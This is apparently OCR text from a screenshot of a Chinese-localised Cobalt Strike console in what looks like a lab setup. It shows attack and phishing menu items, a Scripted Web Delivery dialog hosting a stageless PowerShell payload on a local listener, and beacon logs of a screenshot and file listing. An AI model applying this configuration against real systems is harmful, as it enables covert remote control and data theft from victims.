 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
Web投递(Stageless) (S)
签名Applet攻击(S)
智能Applet攻击(T)
信息收集(P)
邮件钓鱼(S)
外网ip 内网ip 用户 计算机... 备注 进
192.168.219.1 10.0 35575 刘一翔 po
Scripted Web Delivery (S)
生成并托管一个完整的Cobalt Strike Payload
（Stageless），通过在目标机器上执行生成的一句话
URI路径: /a
本地Host: 192.168.219.129
本地端口: 80
监听器: 钓鱼test ...
类型: powershell
x64: 使用x64 payload
SSL: 启用SSL
运行 帮助
监听器 X 屏幕截图 X Beacon 10.0.146.39@31912 X Files 10.0.146.39@31912 X
[10/29 19:38:21] beacon> screenshot
[10/29 19:38:21] [*] Tasked beacon to take screenshot
[10/29 19:38:51] [*] Tasked beacon to list files in . (from File Browser)
[10/29 19:39:07] [+] host called home, sent: 199798 bytes
[10/29 19:39:08] [*] received screenshot of kali-linux-2023.2-vmware-amd64 -